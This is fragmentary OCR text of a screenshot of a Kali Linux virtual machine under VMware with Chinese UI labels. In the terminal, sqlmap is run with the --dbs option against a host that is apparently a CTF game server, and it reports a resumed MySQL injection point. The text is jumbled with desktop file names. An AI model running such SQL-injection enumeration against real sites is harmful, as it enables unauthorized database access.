 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
键入内容进行搜索
主页 Kali-Linux-2016.2-vm-am...
&d09=
商城
计算机
ali-Linux-2016.2-vm-amd64
TFd
的虚拟机
应用程序 位置 终端 六 03:21 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] shutting down at 03:19:31
➜ ~ git:(master) ✗ sqlmap -u "http://game.sycsec.com:2007/?sycid=1"
--dbs
{1.0.9.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without p
rior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assum
e no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 03:20:38
[03:20:38] [INFO] resuming back-end DBMS 'mysql'
[03:20:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
shared-
request
aaa.png
vmware-
tools-distrib
base64
pycrypto-
C++
main.cp
到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。